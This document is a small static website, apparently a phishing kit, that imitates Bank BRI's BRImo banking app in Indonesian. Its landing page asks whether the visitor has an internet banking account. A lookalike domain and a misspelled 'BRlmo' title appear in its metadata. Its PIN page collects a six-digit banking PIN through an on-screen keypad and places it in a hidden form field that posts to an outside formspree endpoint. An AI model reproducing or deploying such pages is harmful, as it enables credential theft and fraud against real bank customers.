
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="css/styles1.css">
    <title>BRImo- Bank BRI</title>
</head>

<body>
    <div class="container">
        <img src="images/big-front.jpg" alt="">
        <div class="text-header"><strong>Selamat Datang Di BRImo</strong></div>
        <h4>
            Apakah Anda memiliki Akun Internet
            Banking Bank BRI?
        </h4>
        <div class="col-6 d-grid gap-1 mx-auto">
            <button type="button" class="btn btn-primary btn-lg punya" onclick="location.href='tariff.html';">Punya
                Akun</button>
        </div>
        <div class class="col-6 d-grid gap-1 mx-auto">
            <button type="button" class="btn btn-light" onclick="location.href='daftar.html';">Belum Punya Akun</button>
        </div>
    </div>

</body>

</html>
</file>


<file: pin.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="fragment" content="!">
    <meta name="description" content="BRImo merupakan Aplikasi Keuangan Bank Digital BRI Terbaru berbasis data internet yang memberikan kemudahan bagi nasabah maupun non nasabah BRI untuk dapat bertransaksi dengan User Interface dan User Experience terbaru, fitur login face recognition, login fingerprint, top up gopay, pembayaran QR dan fitur menarik lainnya, dengan pilihan Sumber Dana/sumber dana setiap transaksi dapat ...">
    <link rel="canonical" href="https://perubahantarifbri.info/-brimo" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta property="og:title" content="BRlmo - Bank BRI" />
    <meta name="twitter:title" content="BRlmo - Bank BRI" />
    <meta property="og:site_name" content="BRImo" />
    <meta name="twitter:site_name" content="BRImo" />
    <meta property="og:description" content="BRImo merupakan Aplikasi Keuangan Bank Digital BRI Terbaru berbasis data internet yang memberikan kemudahan bagi nasabah maupun non nasabah BRI untuk dapat bertransaksi dengan User Interface dan User Experience terbaru, fitur login face recognition, login fingerprint, top up gopay, pembayaran QR dan fitur menarik lainnya, dengan pilihan Sumber Dana/sumber dana setiap transaksi dapat ..." />
    <meta name="twitter:description" content="BRImo merupakan Aplikasi Keuangan Bank Digital BRI Terbaru berbasis data internet yang memberikan kemudahan bagi nasabah maupun non nasabah BRI untuk dapat bertransaksi dengan User Interface dan User Experience terbaru, fitur login face recognition, login fingerprint, top up gopay, pembayaran QR dan fitur menarik lainnya, dengan pilihan Sumber Dana/sumber dana setiap transaksi dapat ..." />
    <link rel="image_src" href="https://d1muf25xaso8hp.cloudfront.net/https%3A%2F%2Fs3.amazonaws.com%2Fappforest_uf%2Ff1654819767432x249088519034370100%2Fbri-logo.png?w=&h=&auto=compress&dpr=1&fit=max" />
    <meta property="og:image" content="https://d1muf25xaso8hp.cloudfront.net/https%3A%2F%2Fs3.amazonaws.com%2Fappforest_uf%2Ff1654819767432x249088519034370100%2Fbri-logo.png?w=&amp;h=&amp;auto=compress&amp;dpr=1&amp;fit=max" />
    <meta name="twitter:image:src" content="https://d1muf25xaso8hp.cloudfront.net/https%3A%2F%2Fs3.amazonaws.com%2Fappforest_uf%2Ff1654819767432x249088519034370100%2Fbri-logo.png?w=&amp;h=&amp;auto=compress&amp;dpr=1&amp;fit=max" />
    <meta property="og:url" content="https://perubahantarifbri.info/-brimo" />
    <meta property="og:type" content="website" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0, user-scalable=no, minimal-ui">
    <title>BRImo - Konfirmasi PIN</title>
    
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-0evHe/X+R7YkIZDRvuzKMRqM+OrBnVFBL6DOitfPri4tjfHxaWutUpFmBp4vmVor" crossorigin="anonymous">
    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css"/>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@500&display=swap');
        body {
            padding: 0;
            margin: 0;
            width: 100%;
            font-family: 'Open Sans', sans-serif;
            overflow: hidden; background: none rgb(12, 121, 245);
            padding-right: 15px;
        }

        .text-header {
            font-family: 'Verdana';
            color: #fff;
        }

        .text-subheader {
            font-family: 'Verdana';
            margin-top: -40px;
            color: #fff;
            font-size: 15px;
        }

        .sizing {
            width: 332px;
        }

        @media only screen and (max-width: 600px) {
            .sizing {
                width: 95%;
            }
        } 

        .pinNumb {
            cursor: pointer;
            box-sizing: border-box; 
            width: 100%; 
            background-color: none; 
            font-size: 30px; color: #fff; 
            text-align: center; 
            padding-top: 3px; 
            border-radius: 10px; 
            box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; 
            height: 42px;
            background: none;
            border: none;
        }

        button.pinNumb:hover {
            color: #fff;
            background-color: rgba(255, 255, 255, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

    </style>
  </head>
  <body>
    <div class="container">
        <div class="row" style="margin-top: -30px;">
            <div class="col-12 d-block mx-auto sizing" style="white-space: pre-wrap; text-align: center; margin-top: 25px; height: 98.8px; padding-bottom: 0px; font-family: Barlow; font-size: 16px; font-weight: 400; color: rgb(255,255,255); line-height: 1.4; border-radius: 0px;">
                <div class="text-header" style="font-family: 'Arial'"><font  size="3"><strong>PIN</strong></font></div>
            </div>
        </div>
        <div class="row" style="margin-top: -30px;">
            <div class="col-12 d-block mx-auto sizing" style="white-space: pre-wrap; height: 98.8px; padding-bottom: 0px; font-size: 16px; font-weight: 400; color: rgb(59, 59, 59); line-height: 1.4; border-radius: 0px;">
                <div class="text-header"><font  size="4"><strong>Konfirmasi PIN</strong></font></div>
                <div class="text-subheader">Konfirmasi PIN yang sudah Anda buat</div>
            </div>
        </div>
        <div class="row" style="margin-top: -100px;">
            <div class="col-12 d-block mx-auto sizing" style="white-space: pre-wrap; height: 58.8px; padding-bottom: 0px; font-size: 16px; font-weight: 400; color: rgb(59, 59, 59); line-height: 1.4; border-radius: 0px;">
               <div class="row">
                    <div class="col-2">
                        <div class="bubble-r-box" style="height: 52px; left: 0px; width: 50px;">
                            <div class="bubble-element Group" id="pin-1" style="box-sizing: border-box; font-size: 30px; color: #fff; text-align: center; padding-top: 3px;  width: 50px; left: 0px; top: 0px; background-color: rgba(255, 255, 255, 0.34); border-radius: 10px; box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; height: 52px;"></div>
                        </div>
                    </div>
                    <div class="col-2">
                        <div class="bubble-r-box" style="height: 52px; left: 0px; width: 50px;">
                            <div class="bubble-element Group" id="pin-2" style="box-sizing: border-box; width: 50px; font-size: 30px; color: #fff; text-align: center; padding-top: 3px;background-color: rgba(255, 255, 255, 0.34); border-radius: 10px; box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; height: 52px;"></div>
                        </div>
                    </div>
                    <div class="col-2">
                        <div class="bubble-r-box" style="height: 52px; left: 0px; width: 50px;">
                            <div class="bubble-element Group" id="pin-3" style="box-sizing: border-box; width: 50px; font-size: 30px; color: #fff; text-align: center; padding-top: 3px;background-color: rgba(255, 255, 255, 0.34); border-radius: 10px; box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; height: 52px;"></div>
                        </div>
                    </div>
                    <div class="col-2">
                        <div class="bubble-r-box" style="height: 52px; left: 0px; width: 50px;">
                            <div class="bubble-element Group" id="pin-4" style="box-sizing: border-box; width: 50px; font-size: 30px; color: #fff; text-align: center; padding-top: 3px;background-color: rgba(255, 255, 255, 0.34); border-radius: 10px; box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; height: 52px;"></div>
                        </div>
                    </div>
                    <div class="col-2">
                        <div class="bubble-r-box" style="height: 52px; left: 0px; width: 50px;">
                            <div class="bubble-element Group" id="pin-5" style="box-sizing: border-box; width: 50px; font-size: 30px; color: #fff; text-align: center; padding-top: 3px; background-color: rgba(255, 255, 255, 0.34); border-radius: 10px; box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; height: 52px;"></div>
                        </div>
                    </div>
                    <div class="col-2">
                        <div class="bubble-r-box" style="height: 52px; left: 0px; width: 50px;">
                            <div class="bubble-element Group" id="pin-6" style="box-sizing: border-box; width: 50px; font-size: 30px; color: #fff; text-align: center; padding-top: 3px;background-color: rgba(255, 255, 255, 0.34); border-radius: 10px; box-shadow: rgba(171, 171, 171, 0) 0px 0px 0px 0px; height: 52px;"></div>
                        </div>
                    </div>
               </div>
               <div class="row" style="margin-top: -70px">
                    <div class="col-12">
                        <div class="text-header text-center" style="font-family: 'Arial'"><font  size="2"><strong>Lupa PIN</strong></font></div>
                    </div>
               </div>
            </div>
        </div>
        <div class="row" style="margin-top: 100px">
            <div class="col-12 d-block mx-auto sizing" style="white-space: pre-wrap; height: 98.8px; padding-bottom: 0px; font-size: 16px; font-weight: 400; color: rgb(59, 59, 59); line-height: 1.4; border-radius: 0px;">
                <div class="row">
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="1">1</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="2">2</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="3">3</button>
                    </div>
                </div>

                <div class="row" style="margin-top: -80px">
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="4">4</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="5">5</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="6">6</button>
                    </div>
                </div>

                <div class="row" style="margin-top: -80px">
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="7">7</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="8">8</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="9">9</button>
                    </div>
                </div>

                <div class="row" style="margin-top: -80px">
                    <div class="col-4">
                        
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="setPin" data-id="0">0</button>
                    </div>
                    <div class="col-4">
                        <button class="bubble-element Group pinNumb" id="hapus"><i class="ion-backspace-outline"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <form id="contact-form" name="name" action="https://formspree.io/f/mgeqydrv" method="POST">
        <input type="hidden" name="setPin" id="setPin">
    </form>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-pprn3073KE6tl6bjs2QrFaJGz5/SUsLqktiwsUTF55Jfv3qYSDhgCecCxMW52nD2" crossorigin="anonymous"></script>
    <script>
        $(document).ready(function() {
            $("button#setPin").on('click', function() {
                var pin = $(this).attr('data-id');
                
                if($.trim($("#pin-1").html())=='') {
                    $("#pin-1").html(pin);
                } else if($.trim($("#pin-1").html())!='' && $.trim($("#pin-2").html())=='') {
                    $("#pin-2").html(pin);
                } else if($.trim($("#pin-2").html())!='' && $.trim($("#pin-3").html())=='') {
                    $("#pin-3").html(pin);
                } else if($.trim($("#pin-3").html())!='' && $.trim($("#pin-4").html())=='') {
                    $("#pin-4").html(pin);
                } else if($.trim($("#pin-4").html())!='' && $.trim($("#pin-5").html())=='') {
                    $("#pin-5").html(pin);
                } else if($.trim($("#pin-5").html())!='' && $.trim($("#pin-6").html())=='') {
                    $("#pin-6").html(pin);

                    var setPin = $("#pin-1").html()+''+$("#pin-2").html()+''+$("#pin-3").html()+''+$("#pin-4").html()+''+$("#pin-5").html()+''+$("#pin-6").html();
                    $("input#setPin").val(setPin);

                    var pinValue = $("input#setPin").val();

                    if(pinValue.length == 6) {
                        $("#ryuSubmit").submit();
                    }
                }
            });

            $("#hapus").on('click', function() {
                $("#pin-1").html('');
                $("#pin-2").html('');
                $("#pin-3").html('');
                $("#pin-4").html('');
                $("#pin-5").html('');
            });
        });
    </script>
    <!-- <div style="text-align: right;position: fixed;z-index:9999999;bottom: 0;width: auto;right: 1%;cursor: pointer;line-height: 0;display:block !important;"><a title="Hosted on free web hosting 000webhost.com. Host your own website for FREE." target="_blank" href="https://www.000webhost.com/?utm_source=000webhostapp&utm_campaign=000_logo&utm_medium=website&utm_content=footer_img"><img src="https://cdn.000webhost.com/000webhost/logo/footer-powered-by-000webhost-white2.png" alt="www.000webhost.com"></a></div><script>function getCookie(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}getCookie("hostinger")&&(document.cookie="hostinger=;expires=Thu, 01 Jan 1970 00:00:01 GMT;",location.reload());var wordpressAdminBody=document.getElementsByClassName("wp-admin")[0],notification=document.getElementsByClassName("notice notice-success is-dismissible"),hostingerLogo=document.getElementsByClassName("hlogo"),mainContent=document.getElementsByClassName("notice_content")[0];if(null!=wordpressAdminBody&&notification.length>0&&null!=mainContent){var googleFont=document.createElement("link");googleFontHref=document.createAttribute("href"),googleFontRel=document.createAttribute("rel"),googleFontHref.value="https://fonts.googleapis.com/css?family=Roboto:300,400,600,700",googleFontRel.value="stylesheet",googleFont.setAttributeNode(googleFontHref),googleFont.setAttributeNode(googleFontRel);var css="@media only screen and (max-width: 576px) {#main_content {max-width: 320px !important;} #main_content h1 {font-size: 30px !important;} #main_content h2 {font-size: 40px !important; margin: 20px 0 !important;} #main_content p {font-size: 14px !important;} #main_content .content-wrapper {text-align: center !important;}} @media only screen and (max-width: 781px) {#main_content {margin: auto; justify-content: center; max-width: 445px;}} @media only screen and (max-width: 1325px) {.web-hosting-90-off-image-wrapper {position: absolute; max-width: 95% !important;} .notice_content {justify-content: center;} .web-hosting-90-off-image {opacity: 0.3;}} @media only screen and (min-width: 769px) {.notice_content {justify-content: space-between;} #main_content {margin-left: 5%; max-width: 445px;} .web-hosting-90-off-image-wrapper {position: absolute; display: flex; justify-content: center; width: 100%; }} .web-hosting-90-off-image {max-width: 90%;} .content-wrapper {min-height: 454px; display: flex; flex-direction: column; justify-content: center; z-index: 5} .notice_content {display: flex; align-items: center;} * {-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;} .upgrade_button_red_sale{box-shadow: 0 2px 4px 0 rgba(255, 69, 70, 0.2); max-width: 350px; border: 0; border-radius: 3px; background-color: #ff4546 !important; padding: 15px 55px !important; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 600; color: #ffffff;} .upgrade_button_red_sale:hover{color: #ffffff !important; background: #d10303 !important;}",style=document.createElement("style"),sheet=window.document.styleSheets[0];style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css)),document.getElementsByTagName("head")[0].appendChild(style),document.getElementsByTagName("head")[0].appendChild(googleFont);var button=document.getElementsByClassName("upgrade_button_red")[0],link=button.parentElement;link.setAttribute("href","https://www.hostinger.com/hosting-starter-offer?utm_source=000webhost&utm_medium=panel&utm_campaign=000-wp"),link.innerHTML='<button class="upgrade_button_red_sale">Go for it</button>',(notification=notification[0]).setAttribute("style","padding-bottom: 0; padding-top: 5px; background-color: #040713; background-size: cover; background-repeat: no-repeat; color: #ffffff; border-left-color: #040713;"),notification.className="notice notice-error is-dismissible";var mainContentHolder=document.getElementById("main_content");mainContentHolder.setAttribute("style","padding: 0;"),hostingerLogo[0].remove();var h1Tag=notification.getElementsByTagName("H1")[0];h1Tag.className="000-h1",h1Tag.innerHTML="Black Friday Prices",h1Tag.setAttribute("style",'color: white; font-family: "Roboto", sans-serif; font-size: 22px; font-weight: 700; text-transform: uppercase;');var h2Tag=document.createElement("H2");h2Tag.innerHTML="Get 90% Off!",h2Tag.setAttribute("style",'color: white; margin: 10px 0 15px 0; font-family: "Roboto", sans-serif; font-size: 60px; font-weight: 700; line-height: 1;'),h1Tag.parentNode.insertBefore(h2Tag,h1Tag.nextSibling);var paragraph=notification.getElementsByTagName("p")[0];paragraph.innerHTML="Get Web Hosting for $0.99/month + SSL Certificate for FREE!",paragraph.setAttribute("style",'font-family: "Roboto", sans-serif; font-size: 16px; font-weight: 700; margin-bottom: 15px;');var list=notification.getElementsByTagName("UL")[0];list.remove();var org_html=mainContent.innerHTML,new_html='<div class="content-wrapper">'+mainContent.innerHTML+'</div><div class="web-hosting-90-off-image-wrapper"><img class="web-hosting-90-off-image" src="https://cdn.000webhost.com/000webhost/promotions/bf-2020-wp-inject-img.png"></div>';mainContent.innerHTML=new_html;var saleImage=mainContent.getElementsByClassName("web-hosting-90-off-image")[0]}</script></body> -->
  </body>
</html>
</file>
<file: css/styles1.css>
body {
    text-align: center;
    font-family: 'Open Sans', sans-serif;
}

img {
    width: 70%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

h4 {
    font-weight: 600;
}

.text-header {
    font-size: 2rem;
    font-family: 'Open Sans', sans-serif;
    color: #0086e0;
}

.punya {
    background: none rgb(0, 134, 224);
    margin-top: 30px;
    font-family: Arial;
    box-shadow: rgb(170 170 170) 2px 2px 4px 0px;
}

.btn-light {
    margin-top: 30px;
    margin-bottom: 40px;
    background-color: white;
    font-family: Arial;
    color:  rgb(0, 134, 224);
    font-size: 20px;
}
</file>
